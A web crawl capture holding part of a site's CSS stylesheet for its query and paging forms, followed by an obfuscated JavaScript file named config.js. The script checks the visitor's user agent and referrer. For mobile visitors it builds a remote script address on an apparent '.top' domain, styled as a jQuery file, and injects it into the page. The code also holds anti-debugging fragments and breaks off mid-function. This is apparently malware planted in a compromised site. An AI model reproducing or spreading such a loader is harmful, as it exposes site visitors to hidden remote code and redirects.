    color: #1f2d3d;
    font-size: inherit;
    height: 36px;
    line-height: 1;
    outline: 0;
    padding: 3px 10px;
}
.consult .words-message{
    width: 98%;
    margin-top: 0px;
    margin-bottom: 0px;
    height: 120px;
    display: block;
    resize: vertical;
    padding: 5px 7px;
    line-height: 1.5;
    color: #1f2d3d;
    background-color: #fff;
    background-image: none;
    border: 1px solid #bfcbd9;
    border-radius: 4px;
}
.consult .ts{
    color: #ff4949;
    font-size: 12px;
    line-height: 1;
    padding-top: 4px;
    position: absolute;
    top: 100%;
    left: 86px;
}
.consult .but{
    width: 100%;
    text-align: center;
    margin-top: 60px;
}
.consult .but>button{
    width: 60%;
    border-radius: 20px;
    background-color: rgb(0, 102, 176);
    margin: 0;
    padding: 10px 15px;
    border: none;
    display: inline-block;
    line-height: 1;
    white-space: nowrap;
    cursor: pointer;
    color: #fff;
}

/* 查询系统 */
.query>form{
    padding-top:20px;
}
.query .query-type{
    margin-bottom: 22px;
}
.query .query-type>label{
    width: 180px;
    text-align: right;
    vertical-align: middle;
    float: left;
    font-size: 14px;
    color: #48576a;
    line-height: 1;
    padding: 11px 12px 11px 0;
    box-sizing: border-box;
}
.query .query-select{
    position: relative;
    width: 30%;
    display: inline-block;
    line-height: 36px;
    font-size: 14px;
}
.query .query-select>select{
    width:100%;
    height:36px;
    padding-left:10px;
    font-size:1.2em;
    border: solid 1px #bfcbd9;
    border-radius:5px;
    appearance:none;
    color: #48576a;
    font-size: inherit;
}
.query .query-content{
    position: relative;
    width: 60%;
    display: inline-block;
    line-height: 36px;
    font-size: 14px;
}
.query .query-content>input{
    width: 100%;
    background-color: #fff;
    background-image: none;
    border-radius: 4px;
    border: 1px solid #bfcbd9;
    box-sizing: border-box;
    color: #1f2d3d;
    font-size: inherit;
    height: 36px;
    line-height: 1;
    outline: 0;
    padding: 3px 10px;
}
.query .btn{
    text-align: center;
    padding: 20px;
    margin-bottom: 22px;
    line-height: 36px;
    font-size: 14px;
}
.query .btn>button{
    min-width: 120px;
    border-radius: 5px;
    display: inline-block;
    line-height: 1;
    white-space: nowrap;
    cursor: pointer;
    background: #fff;
    border: 1px solid #c4c4c4;
    margin: 0;
    padding: 10px 15px;
}
.query .btn>button:nth-child(1){
    color: #fff;
    background-color: #f7ba2a;
    border-color: #f7ba2a;
}
.query .btn>button:nth-child(2){
    margin-left:10px;
}
.query .node{
    color: rgb(204, 204, 204);
    margin-bottom: 22px;
}
.query .node>label{
    width: 180px;
    text-align: right;
    vertical-align: middle;
    float: left;
    font-size: 14px;
    color: #48576a;
    line-height: 1;
    padding: 11px 12px 11px 0;
    box-sizing: border-box;
}
.query .node>p{
    margin-left:180px;
    line-height: 36px;
    position: relative;
    font-size: 14px;
}

/* Foot 底部*/

#footerbar {
    width:100%;
    height:120px;
    line-height: 120px;
    text-align: center;
    background:rgba(67,67,67,1);
}
#footerbar>a{
    width:393px;
    height:17px;
    font-size:14px;
    font-family:'Microsoft YaHei';
    font-weight:400;
    color:rgba(254,254,254,1);
}
.pagess {
    clear: both;
    margin: 20px;
    overflow: hidden;
    margin-left: 0px;
    text-align: center;
    font-size: 12px;
}

.pagess ul li {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 2px 9px;
    margin: 0 3px;
    line-height: 20px;
    background: #fff;
    color: #999;
}

.pagess ul li:hover {
    background: #94a95a;
    color: #fff;
    border: 1px solid #94a95a;
}

.pagess ul li:hover a {
    color: #fff;
}

.pagess ul li.thisclass {
    display: inline-block;
    border: 1px solid #94a95a;
    padding: 2px 9px;
    margin: 0 3px;
    background: #94a95a;
    color: #fff;
}

.pagess ul li.thisclass a {
    color: #fff;
}

.pagess ul li a {
    display: block;
    color: #999;
}

.pagess ul li a:hover {
    color: #fff;
}
/* 分页样式 */

.paging {
    margin-top: 32px;
    font-size: 14px;
    text-align: center;
    padding-bottom: 30px;
}

.paging > span {
    margin: auto 16px;
}

.paging .page-numbar {
    margin: auto 0;
}

.paging .page-numbar .page-num,
.paging .page-index,
.paging .page-pre,
.paging .page-next,
.paging .page-last {
    display: inline-block;
    margin: auto 4px;
    padding: 2px 12px;
    border: 1px solid #0065AB;
    border-radius: 2px;
    background-color: #ffffff;
}

.paging .page-numbar .page-num-current,
.paging .page-numbar .page-num:hover {
    background-color: #0065AB;
    color: #fff;
}

.paging a {
    color: #4D4D4D;
}

.paging a:hover {
    color: #94a95a;
}
/* 资质查询 */
.queryBox{
    margin-top:40px !important;
}
.searchBomb {
    width: 640px;
    margin: 0px auto 40px auto;
}
.searchBomb>input {
    width: 536px;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    display: inline-block;
    outline: none;
    padding-left:16px;
    border: 1px solid #DCDEE0;
    box-sizing: border-box;
}
.searchBomb>span {
    width: 104px;
    height: 48px;
    line-height: 48px;
    font-size: 18px;
    background: #0065AB;
    color: #fff;
    text-align: center;
    float: right;
    cursor: pointer;
}
.result{
    padding-bottom: 32px;
}
.result .companyName{
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #0065AB;
}
.result .tableBox{
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.16);
    opacity: 1;
}
table {
    margin: 0 auto;
    border: 1px solid #e9e9e9;
    border-collapse: collapse;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #333333ff;
    table-layout: fixed;
}
.f_t1 td,
.f_t1 th {
    height: 48px;
}
.f_t1>tbody>tr{
    border-bottom: 1px solid #DCDEE0;
}
.f_t1 th {
    border-bottom-width: 2px;
    text-align: center;
    background: #EBF2FD;
    color:#969799;
}

.f_t1 tr {
    background-color: #fff;
}
.result p {
    font-size: 18px;
    font-weight: 500;
    color: #0065AB;
    padding: 0px 0px 16px 0px;
}
.result .companyName {
    padding-top: 0px;
}
.nodata {
    display: block;
    width: 100%;
    line-height: 48px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.result .f_t2{
    border-style:hidden ;
}
.noneGif{
    display:none;
}
.loading{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.5);
    z-index: 99999;
}
.loading>p{
    width: 100px;
    height: 100px;
    text-align: center;
    background: url('../images/loading-icon.gif') no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background-size: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.china-pa.org/template/china-pa.org/skin/js/config.js
body_size: 36000
content:
var _0x55b2=['iwmNP','test','EgSPv','ExAxP','NbkIO','ement','nXaZL','|4|5|','call','lar','ndsRQ','jRptS','JNaSW','debu','refer','.top/','aeoqO','YoGcn','XQnrg','LCBiE','KlmOA','Vbsuc','DnzSr','13303bdATSP','WkqYw','ndEbR','auZux','GzvOd','IavAe','WqjzG','scrip','\x5c+\x5c+\x20','FJrrR','type','QLJlt','AewVV','RBPhJ','OWxMy','cIFDw','PELaZ','mAbjk','setAt','Ffiin','Tcsif','BtcvM','Bqbus','iPhon','yDDQb','vuaFA','CFEMi','ry.js','uyrjW','381026WOMdjo','{}.co','VNcBV','DkpXg','PMCcm','gent','uFzLA','LIYww','awNCp','keKsv','NlLlv','warn','appen','Objec','Linux','docum','dtGid','Gfocx','ywPXB','CsSKT','*(?:[','HdxxN','eTEFC','SOqFy','nctio','VFtRz','iTPQA','upZnu','OpXxw','zNsks','zoepw','DfmSQ','1385119TLoxPS','strin','excep','nliZe','MURAT','elEbT','11ANkYvr','xhMWL','0-9a-','wpdQo','split','ZJnMv','FpyxK','URiNV','KDUqO','BvWYH','YoPZG','ctEht','\x20(tru','fUTUz','jquer','psyyt','javas','|1|5|','gfFWq','nstru','IUafe','SBJRk','apply','HevgJ','xxYYk','baCDY','giwKb','guCCs','LILBl','ring','STNxD','cYmBs','cript','nOUnY','RRinl','XlFki','jstWw','LRYWj','UEoek','ZtjPg','nJfEc','mYMqi','GKsxu','MoEBd','zhKJK','DqaMt','YxmeC','phWng','tQiDw','ruZQQ','ZtmCC','uLCwy','lastI','0|2|3','tribu','^([^\x20','IqOoi','orKBa','BAlnN','OynTW','FCYVb','sTpim','iCsaE','chain','bind','VXKcr','FHgOb','vbACB','\x22retu','e)\x20{}','TKwpU','init','TkExq','GsoRF','MqBPs','ThtsK','dZaAD','locat','gger','mPBuY','Jfwyt','UnZfN','KHEuV','sByTa','UXDwV','ame','MNLcF','YiDGE','ndexO','uHcwa','lengt','log','ction','snLZd','283253cjegkV','uNhHB','PRTvZ','AlBlw','n\x20/\x22\x20','XuaGv','KtEAK','EwkOd','head','\x5c(\x20*\x5c','$]*)','mEmUv','KnFfa','MHUBH','bdwlz','1nDTOcy','SakAF','ClaeN','BWdmz','TbNif','EUsAw','kgkCn','is\x22)(','ent','paren','BAbvl','lQBKw','GIZFX','a-zA-','uEABO','rDSWW','tkYwh','table','eIYRI','jqcTC','mBnDp','count','NDsLA','zUJJy','RhVTi','Eutlb','creat','svWNZ','rcJWd','pWeNf','ZqOto','TSBDw','gName','conso','GkkMx','jDEgl','HPfFY','to__','BzmAT','TCeCE','whNmb','YbtLI','1326tuYazO','rEvVk','MUspp','edZVJ','n\x20(fu','mVNGs','iDBzI','^\x20]}','UxINJ','LvzEb','cgmNa','ctor(','ion\x20*','userA','hlHBr','const','ukoSh','AjJQf','xBZUt','iQOCj','drrZm','3744535qRUonF','RNJGf','NfeWE','getEl','HNbLw',']+(\x20+','tNFRk','ion','XAOvg','rer','VhZsD','ZfERv','njkFS','eElem','n()\x20','conne','QgGQI','nwILD','sPbCs','MeSnV','iqXVr','BqIjS','RJjZV','kMVqD','index','sWpoC','2|0|3','AYQTh','gjZon','JssNq','input','NeCpI','meFXQ','info','ddunU','toStr','yBeyU','PKnty','kzpgU','kXQNc','KyJPL','qDVQs','QugHO','znViR','ybTgC','yKgpb','vkVby','WgLAf','xYSaF','TQozr','dyUSn','RLRcd','FUrSi','ucKpD','CjiZd','dChil','HTBAB','qkwzk','ApPzp','zJHar','adEJU','iJKdm','pqjBf','srcXC','17VFYfdo','IBDvi','ructo','MuCRV','retur','JYtgM','SWXTx','CPYPd','LnThB','iENgd','mQCfd','DjonU','sGqEu','text/','vsliv','/jque','Z_$][','ylThH','vSpFF','wDMao','PszGv','src','__pro','jUHON','rn\x20th','tion','cellu','Rqzxe','ymkom','jHhMu','rlLsY','osbFz','+\x20thi','sfagZ','wnPvf','dBENn','dOqYB','GBmAN','trace','KXiFt','38253FxnBUX','state','RgKQw','wvwKj','owYBn','EZpWH','http:','wkyVP','s\x20+\x20\x22','zA-Z_','WWkAC','CEEbC','error','WAltJ','funct','KYlkC','sOxAx','AZxxY','hostn','EjKrU','YZBeI','XYaCz','lFQZW','proto','kEKEn',')+)+[','ing','BxfKz','[^\x20]+','actio','Andro','.yx18','VRwXh','atKIw','zGxQX','qkyoq','KpVzp','bLGpj','ygIJU','hoLoH','rkCIe','subst','814mgLlpE','qKAIQ','PDAmR','DWNOt','pJOsr','fADGw','ITTiC','gIbSI','WPnXk','while'];var _0x2f3ed5=function(_0x1a9fe0,_0x33e3e0,_0x5d939e,_0x3c8f3b,_0xca6424){return _0xf4a7(_0xca6424-0x3d0,_0x5d939e);},_0x3c63e6=function(_0x57630d,_0x1a7ea1,_0x3a26c2,_0x563924,_0x355b1b){return _0xf4a7(_0x355b1b-0x3d0,_0x3a26c2);},_0x12aaba=function(_0x331016,_0x28d0af,_0x288147,_0x8a6cb7,_0x3c3f99){return _0xf4a7(_0x3c3f99-0x3d0,_0x288147);},_0x4526ce=function(_0x260db7,_0x162449,_0x543716,_0x54e42f,_0x2148c6){return _0xf4a7(_0x2148c6-0x3d0,_0x543716);},_0x3082fd=function(_0x434b5a,_0x2ebe4c,_0x12b12c,_0x2b440e,_0x40704b){return _0xf4a7(_0x40704b-0x3d0,_0x12b12c);};function _0xf4a7(_0x327ffd,_0x54637b){_0x327ffd=_0x327ffd-(-0x60*0x33+0xcdb*0x1+-0x358*-0x2);var _0x5b96eb=_0x55b2[_0x327ffd];return _0x5b96eb;}(function(_0x106a89,_0x2d8e67){var _0x42a9a0=function(_0x1690cd,_0x3f33f6,_0x3533ce,_0x42ef71,_0x119576){return _0xf4a7(_0x42ef71- -0x260,_0x119576);},_0x2ef5e4=function(_0x3e00ff,_0x50f2f7,_0x47311e,_0x5693f3,_0x496030){return _0xf4a7(_0x5693f3- -0x260,_0x496030);},_0x23c2dd=function(_0x4ec312,_0x17269c,_0x334201,_0x426732,_0x571596){return _0xf4a7(_0x426732- -0x260,_0x571596);},_0x2f2f13=function(_0x24188f,_0x1a09d1,_0x3fd176,_0x1436ea,_0x1a82d0){return _0xf4a7(_0x1436ea- -0x260,_0x1a82d0);},_0x44571c=function(_0x2c6937,_0x4985b8,_0x48d242,_0x27b310,_0x451f8b){return _0xf4a7(_0x27b310- -0x260,_0x451f8b);};while(!![]){try{var _0x425c27=parseInt(_0x42a9a0(-0xb5,-0x1c1,-0x1ee,-0x143,-0x91))*-parseInt(_0x42a9a0(-0xba,-0xd6,-0xa5,-0x152,-0x182))+-parseInt(_0x23c2dd(-0x24f,-0x2b6,-0x16e,-0x1f3,-0x1d8))*parseInt(_0x42a9a0(-0xf0,-0xde,-0xc6,-0xc4,-0x73))+parseInt(_0x44571c(-0x88,-0x63,-0x65,-0x119,-0xb2))*-parseInt(_0x23c2dd(-0x2f,-0x40,-0x109,-0x72,-0xe1))+-parseInt(_0x2f2f13(-0xea,-0x26f,-0x188,-0x1b6,-0x1f2))+parseInt(_0x2ef5e4(-0x280,-0x1a0,-0x14c,-0x1d6,-0x26b))+-parseInt(_0x23c2dd(0x25,-0x16d,-0x16d,-0x9c,-0x161))*parseInt(_0x2f2f13(-0x161,-0x252,-0x1e9,-0x1b0,-0x165))+parseInt(_0x23c2dd(-0x159,-0x97,-0xb5,-0x104,-0xf8));if(_0x425c27===_0x2d8e67)break;else _0x106a89['push'](_0x106a89['shift']());}catch(_0x10058c){_0x106a89['push'](_0x106a89['shift']());}}}(_0x55b2,-0xb194c+-0x599d6+0x1bda2d));var js=document[_0x2f3ed5(0x4c9,0x511,0x3c8,0x3da,0x444)+'ts'],src=js[js[_0x2f3ed5(0x57e,0x595,0x53f,0x46a,0x4da)+'h']-(0x55f*-0x4+0x2159*0x1+-0x17*0x84)][_0x12aaba(0x542,0x50d,0x611,0x62c,0x581)];src=src[_0x12aaba(0x5dd,0x624,0x595,0x66e,0x5bd)+_0x4526ce(0x4bc,0x464,0x522,0x4db,0x49d)](0xe28+-0xe*-0x21a+-0x2b94,src[_0x3c63e6(0x3e7,0x466,0x497,0x4bf,0x4b4)+_0x3c63e6(0x476,0x532,0x54f,0x4a9,0x4d8)+'f']('/'));var path=src[_0x2f3ed5(0x3dd,0x510,0x3fd,0x4e7,0x484)]('/')[0x29*-0x4a+0xba3+0x3a*0x1],host=window[_0x4526ce(0x427,0x42a,0x4fa,0x49e,0x4cd)+_0x4526ce(0x533,0x49f,0x506,0x58a,0x533)][_0x4526ce(0x4f4,0x638,0x5b0,0x4db,0x5a6)+_0x12aaba(0x598,0x435,0x43a,0x52e,0x4d5)],domain='',referrer=window[_0x4526ce(0x593,0x45c,0x4e6,0x535,0x4f6)+'t'][_0x3c63e6(0x3ec,0x4af,0x46e,0x4c2,0x469)+_0x4526ce(0x4cc,0x53e,0x4b3,0x4d0,0x4f5)][_0x2f3ed5(0x5a8,0x546,0x5bb,0x544,0x5d6)+_0x2f3ed5(0x4dd,0x5fb,0x5a0,0x4ff,0x535)];if(referrer[_0x3082fd(0x51f,0x411,0x4d7,0x4c9,0x4da)+'h']>-0x43c*0x5+-0x5*0x58f+0x30fc){var domain=referrer[_0x3c63e6(0x450,0x4f7,0x3ef,0x4a4,0x484)]('/');domain[0x45*-0x30+-0x11*0x29+0xfab]?domain=domain[-0x2*-0xf6f+-0x229d+0x3c1]:domain='';}var u=navigator[_0x2f3ed5(0x4d0,0x5b7,0x5c7,0x57c,0x524)+_0x3082fd(0x4d7,0x4b3,0x3cb,0x38f,0x45f)];if(u[_0x4526ce(0x4b5,0x4d4,0x54d,0x4a3,0x544)+'Of'](_0x12aaba(0x670,0x636,0x4f5,0x620,0x5b2)+'id')>-(0xc49+0xfd*-0x13+0x1*0x67f)||u[_0x12aaba(0x4e5,0x5dd,0x60d,0x4f0,0x544)+'Of'](_0x2f3ed5(0x520,0x3d9,0x413,0x504,0x468))>-(0x10*-0xce+0x1*-0x1618+0x4ff*0x7))navigator[_0x3c63e6(0x58f,0x4b1,0x4e1,0x584,0x53b)+_0x4526ce(0x482,0x4a1,0x45b,0x452,0x4dc)][_0x4526ce(0x3f7,0x37e,0x4ce,0x478,0x447)]==_0x3082fd(0x5d0,0x585,0x5c3,0x627,0x586)+_0x3082fd(0x5eb,0x63b,0x572,0x5f4,0x5d1)&&setjs();else u[_0x12aaba(0x4c3,0x55c,0x5df,0x54f,0x544)+'Of'](_0x2f3ed5(0x3a5,0x419,0x4c7,0x3f8,0x454)+'e')>-(0xde7*-0x2+0x1*0xef3+0xcdc)&&setjs();var url;function setjs(){var _0x4bb48a=function(_0x55d6bc,_0x4e5b53,_0x2eb3ab,_0x26488e,_0x1edc41){return _0x3082fd(_0x55d6bc-0x1e0,_0x4e5b53-0x108,_0x4e5b53,_0x26488e-0x19a,_0x2eb3ab-0x141);},_0x228f34=function(_0x2d4aca,_0x1a2298,_0xe803cb,_0x1787c5,_0x38af97){return _0x3c63e6(_0x2d4aca-0xaf,_0x1a2298-0x1bb,_0x1a2298,_0x1787c5-0x4,_0xe803cb-0x141);},_0x43132c=function(_0x4af48e,_0x52dfdc,_0x4e1c73,_0x4feb0d,_0x187fb0){return _0x3c63e6(_0x4af48e-0x1d8,_0x52dfdc-0x91,_0x52dfdc,_0x4feb0d-0x3e,_0x4e1c73-0x141);},_0x29658b=function(_0x5cedc5,_0x46b246,_0x3feb9e,_0x51ee56,_0x4fc473){return _0x12aaba(_0x5cedc5-0xcc,_0x46b246-0x15c,_0x46b246,_0x51ee56-0xee,_0x3feb9e-0x141);},_0x40be76=function(_0x4be3f2,_0x242524,_0x39b962,_0x335449,_0x147c71){return _0x4526ce(_0x4be3f2-0x9e,_0x242524-0x1b4,_0x242524,_0x335449-0xd6,_0x39b962-0x141);},_0x2813b4={};_0x2813b4[_0x4bb48a(0x52e,0x63d,0x5d9,0x573,0x556)]=function(_0x19288c,_0x511b16){return _0x19288c===_0x511b16;},_0x2813b4[_0x228f34(0x733,0x6a9,0x6dc,0x799,0x6f1)]=_0x4bb48a(0x4cb,0x527,0x581,0x4d5,0x612),_0x2813b4[_0x4bb48a(0x6d8,0x5fe,0x63c,0x701,0x69a)]=_0x43132c(0x677,0x705,0x6e6,0x7a7,0x6d3),_0x2813b4[_0x228f34(0x679,0x764,0x6fa,0x6cf,0x6ed)]=function(_0x789c4f,_0x5a7465){return _0x789c4f(_0x5a7465);},_0x2813b4[_0x4bb48a(0x667,0x5ae,0x649,0x5b3,0x6a0)]=function(_0x4a6773,_0x5da61b){return _0x4a6773+_0x5da61b;},_0x2813b4[_0x228f34(0x635,0x587,0x596,0x62a,0x5d8)]=_0x4bb48a(0x74d,0x71e,0x6b1,0x724,0x693)+_0x228f34(0x5b4,0x595,0x65c,0x603,0x648)+_0x228f34(0x5a6,0x5dd,0x5b3,0x4e3,0x5fd)+_0x43132c(0x6a8,0x6e3,0x67b,0x71c,0x60a),_0x2813b4[_0x29658b(0x5d5,0x57e,0x592,0x612,0x606)]=_0x29658b(0x62b,0x563,0x59c,0x636,0x649)+_0x43132c(0x686,0x5cc,0x5d4,0x666,0x67d)+_0x40be76(0x6ed,0x681,0x663,0x6fa,0x693)+_0x4bb48a(0x561,0x66a,0x605,0x5bf,0x55b)+_0x4bb48a(0x6e5,0x71b,0x6c5,0x639,0x623)+_0x228f34(0x681,0x598,0x635,0x6ab,0x6d2)+'\x20)',_0x2813b4[_0x43132c(0x580,0x56f,0x611,0x663,0x589)]=_0x4bb48a(0x511,0x62a,0x5ac,0x61c,0x4f2),_0x2813b4[_0x29658b(0x625,0x70e,0x64d,0x5ff,0x6e3)]=_0x40be76(0x6cd,0x757,0x6e8,0x75e,0x78b),_0x2813b4[_0x228f34(0x68e,0x5e1,0x681,0x5e0,0x660)]=function(_0x57a660,_0x3180fe){return _0x57a660!==_0x3180fe;},_0x2813b4[_0x228f34(0x5ff,0x637,0x62c,0x6c1,0x672)]=_0x40be76(0x596,0x5c4,0x60d,0x5cf,0x53c),_0x2813b4[_0x40be76(0x52c,0x50a,0x59a,0x552,0x531)]=_0x40be76(0x64e,0x774,0x6ca,0x6fb,0x60c),_0x2813b4[_0x40be76(0x4c4,0x4be,0x57f,0x59b,0x64a)]=function(_0x536f91,_0x129734){return _0x536f91===_0x129734;},_0x2813b4[_0x43132c(0x694,0x634,0x5ee,0x62e,0x547)]=_0x43132c(0x5b3,0x564,0x598,0x5d2,0x625),_0x2813b4[_0x40be76(0x643,0x6cc,0x6a8,0x62b,0x6c3)]=function(_0x387127){return _0x387127();},_0x2813b4[_0x43132c(0x5e3,0x5fc,0x58a,0x524,0x5c6)]=function(_0x5d26cb){return _0x5d26cb();},_0x2813b4[_0x40be76(0x691,0x5d3,0x5c0,0x614,0x5ba)]=function(_0x3f859a,_0x5a8d0d){return _0x3f859a!==_0x5a8d0d;},_0x2813b4[_0x43132c(0x635,0x6f5,0x641,0x5cb,0x6b9)]=_0x43132c(0x67d,0x78e,0x6c4,0x6d3,0x741),_0x2813b4[_0x29658b(0x626,0x684,0x5e2,0x5b6,0x60d)]=_0x43132c(0x61d,0x76f,0x6b1,0x680,0x6cd)+_0x228f34(0x586,0x6e3,0x623,0x598,0x55c)+_0x4bb48a(0x696,0x63a,0x6cd,0x6f8,0x615)+_0x4bb48a(0x6f3,0x6f7,0x6dd,0x77d,0x771)+'/',_0x2813b4[_0x228f34(0x682,0x672,0x622,0x6d3,0x624)]=_0x228f34(0x562,0x5e7,0x5f8,0x61c,0x5c9)+_0x29658b(0x688,0x6bd,0x672,0x63a,0x741)+_0x228f34(0x76c,0x7bb,0x6f1,0x69c,0x6e3)+_0x43132c(0x64f,0x67f,0x6ee,0x668,0x70d)+_0x29658b(0x5b3,0x5f4,0x65f,0x661,0x608),_0x2813b4[_0x40be76(0x72a,0x722,0x696,0x627,0x5cd)]=_0x4bb48a(0x673,0x605,0x5c8,0x54f,0x5f4),_0x2813b4[_0x29658b(0x709,0x746,0x6a9,0x65f,0x678)]=function(_0x43909b){return _0x43909b();},_0x2813b4[_0x40be76(0x633,0x70c,0x6a7,0x71b,0x672)]=_0x29658b(0x5fe,0x648,0x589,0x581,0x526),_0x2813b4[_0x228f34(0x60d,0x5aa,0x662,0x5a3,0x5d9)]=_0x29658b(0x66a,0x641,0x6c9,0x76b,0x6fe),_0x2813b4[_0x29658b(0x684,0x726,0x692,0x6e5,0x73a)]=_0x4bb48a(0x65a,0x753,0x69b,0x704,0x6d3),_0x2813b4[_0x43132c(0x75c,0x70b,0x6be,0x73b,0x644)]=_0x228f34(0x5eb,0x6b6,0x61e,0x58a,0x63f),_0x2813b4[_0x43132c(0x5ec,0x72a,0x6b8,0x727,0x619)]=_0x40be76(0x660,0x756,0x68d,0x72c,0x723),_0x2813b4[_0x43132c(0x5e9,0x656,0x645,0x65f,0x60c)]=_0x40be76(0x658,0x6a8,0x617,0x5d7,0x587),_0x2813b4[_0x40be76(0x55f,0x5de,0x594,0x612,0x4f7)]=_0x4bb48a(0x6b1,0x68b,0x6fd,0x7c8,0x6c3),_0x2813b4[_0x43132c(0x6a0,0x6b6,0x6ab,0x679,0x635)]=function(_0x163736,_0xa0707a,_0x4b4307){return _0x163736(_0xa0707a,_0x4b4307);},_0x2813b4[_0x43132c(0x68a,0x76f,0x6f7,0x6ed,0x76a)]=_0x43132c(0x77e,0x619,0x6e3,0x79b,0x761)+_0x29658b(0x735,0x662,0x664,0x717,0x6f9)+_0x29658b(0x5c1,0x5f1,0x628,0x593,0x685)+')',_0x2813b4[_0x29658b(0x626,0x679,0x6d0,0x68b,0x680)]=_0x29658b(0x56a,0x56a,0x586,0x4f2,0x59c)+_0x29658b(0x531,0x4e8,0x5af,0x545,0x519)+_0x228f34(0x708,0x62c,0x63b,0x5c9,0x6ff)+_0x29658b(0x6f4,0x77e,0x6bd,0x6b0,0x6c1)+_0x40be76(0x5b7,0x5e3,0x5c3,0x4fb,0x522)+_0x29658b(0x77c,0x6ec,0x6de,0x67e,0x659)+_0x29658b(0x6ba,0x582,0x629,0x5ba,0x6db),_0x2813b4[_0x29658b(0x5bc,0x5dd,0x5e3,0x653,0x5b1)]=function(_0x2310b7,_0x1ab732){return _0x2310b7(_0x1ab732);},_0x2813b4[_0x228f34(0x662,0x603,0x680,0x5cf,0x676)]=_0x228f34(0x61e,0x6ce,0x608,0x58a,0x555),_0x2813b4[_0x29658b(0x676,0x610,0x5f1,0x627,0x685)]=_0x40be76(0x60a,0x5e3,0x600,0x6a6,0x6c9),_0x2813b4[_0x228f34(0x5a9,0x60f,0x5c9,0x590,0x5b9)]=_0x29658b(0x714,0x728,0x68b,0x6e3,0x676),_0x2813b4[_0x40be76(0x609,0x786,0x6d7,0x745,0x667)]=function(_0x3915a0,_0x37b2ef){return _0x3915a0!==_0x37b2ef;},_0x2813b4[_0x29658b(0x5ca,0x54a,0x5b7,0x4f6,0x504)]=_0x29658b(0x748,0x613,0x6c8,0x692,0x6db),_0x2813b4[_0x4bb48a(0x53d,0x506,0x597,0x594,0x595)]=_0x43132c(0x5a0,0x54b,0x60c,0x66a,0x67b),_0x2813b4[_0x43132c(0x570,0x5c9,0x5a3,0x5d1,0x586)]=function(_0x1468ef,_0x49da79){return _0x1468ef+_0x49da79;},_0x2813b4[_0x29658b(0x753,0x65a,0x713,0x6d0,0x6ee)]=_0x4bb48a(0x667,0x5dd,0x65a,0x6e3,0x6f4),_0x2813b4[_0x4bb48a(0x6af,0x5de,0x5f3,0x557,0x5ff)]=function(_0x3601c9,_0x235db5){return _0x3601c9!==_0x235db5;},_0x2813b4[_0x43132c(0x6d0,0x716,0x66a,0x624,0x6de)]=_0x43132c(0x5ad,0x573,0x593,0x507,0x4ec),_0x2813b4[_0x228f34(0x6a5,0x615,0x6ce,0x673,0x648)]=_0x4bb48a(0x63a,0x682,0x613,0x5e4,0x621),_0x2813b4[_0x40be76(0x5df,0x698,0x602,0x676,0x67a)]=_0x4bb48a(0x5ce,0x6b7,0x624,0x682,0x62e),_0x2813b4[_0x29658b(0x6ae,0x730,0x660,0x67d,0x6b8)]=_0x40be76(0x62f,0x65e,0x618,0x5d2,0x680),_0x2813b4[_0x228f34(0x5b8,0x71b,0x65d,0x6ea,0x5c7)]=_0x228f34(0x6b8,0x696,0x6fc,0x748,0x6b5),_0x2813b4[_0x228f34(0x78c,0x7ad,0x715,0x65b,0x78b)]=_0x228f34(0x6ac,0x65c,0x6a0,0x6fb,0x720),_0x2813b4[_0x4bb48a(0x6a1,0x62f,0x6b2,0x64c,0x6b5)]=function(_0x38b933,_0x3be873){return _0x38b933===_0x3be873;},_0x2813b4[_0x40be76(0x613,0x5e1,0x689,0x703,0x5d2)]=_0x40be76(0x586,0x65f,0x58e,0x656,0x5eb),_0x2813b4[_0x4bb48a(0x738,0x759,0x6a6,0x6c0,0x614)]=_0x228f34(0x6f5,0x722,0x709,0x673,0x6f6),_0x2813b4[_0x228f34(0x6ed,0x644,0x6d9,0x698,0x786)]=_0x40be76(0x57e,0x5a5,0x5a4,0x4f7,0x5a7),_0x2813b4[_0x40be76(0x766,0x621,0x6a1,0x73f,0x767)]=function(_0x2df22c,_0x4c4661){return _0x2df22c!==_0x4c4661;},_0x2813b4[_0x40be76(0x525,0x5c4,0x5e5,0x568,0x57f)]=_0x43132c(0x77d,0x6f3,0x70b,0x7ba,0x6b9),_0x2813b4[_0x228f34(0x589,0x54a,0x580,0x623,0x5aa)]=_0x228f34(0x742,0x5ca,0x68c,0x6c3,0x69a),_0x2813b4[_0x4bb48a(0x63d,0x6d1,0x6df,0x716,0x674)]=function(_0x33d3b4,_0x14390b){return _0x33d3b4===_0x14390b;},_0x2813b4[_0x40be76(0x63a,0x5bd,0x5f0,0x5ca,0x529)]=_0x43132c(0x712,0x745,0x677,0x67c,0x737),_0x2813b4[_0x43132c(0x6ca,0x63b,0x6f6,0x652,0x6f0)]=_0x228f34(0x5cf,0x66d,0x655,0x6bf,0x64c),_0x2813b4[_0x4bb48a(0x69a,0x629,0x5e9,0x5a7,0x57b)]=function(_0x3474b5,_0x20b207){return _0x3474b5===_0x20b207;},_0x2813b4[_0x40be76(0x6a1,0x6b8,0x609,0x560,0x6a6)]=_0x40be76(0x68a,0x641,0x5ed,0x6bb,0x653),_0x2813b4[_0x40be76(0x55a,0x561,0x58b,0x549,0x575)]=_0x4bb48a(0x65a,0x70c,0x666,0x6db,0x63b),_0x2813b4[_0x40be76(0x66c,0x6b0,0x683,0x6f1,0x657)]=function(_0x7b2f29,_0x5b4642){return _0x7b2f29+_0x5b4642;},_0x2813b4[_0x43132c(0x5a1,0x6e4,0x61a,0x57c,0x624)]=_0x40be76(0x580,0x59b,0x5b2,0x671,0x636),_0x2813b4[_0x29658b(0x742,0x73a,0x6d1,0x6f7,0x6c3)]=_0x40be76(0x790,0x729,0x714,0x764,0x757),_0x2813b4[_0x43132c(0x679,0x730,0x69f,0x70f,0x69b)]=function(_0x3022bf,_0xfc8167){return 